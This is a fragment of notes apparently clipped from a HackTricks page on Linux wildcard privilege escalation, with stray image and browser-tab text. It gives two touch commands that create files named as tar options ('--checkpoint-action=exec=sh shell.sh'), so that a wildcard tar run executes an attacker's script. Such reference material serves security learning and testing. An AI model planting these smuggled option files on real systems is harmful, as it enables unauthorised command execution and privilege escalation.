 https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks
Bins HackTricks CyberChef ips GitHub - R3DHULK/H...
HackTricks Training
Tar
Execute arbitrary commands:
touch "--checkpoint=1"
touch "--checkpoint-action=exec=sh shell.sh"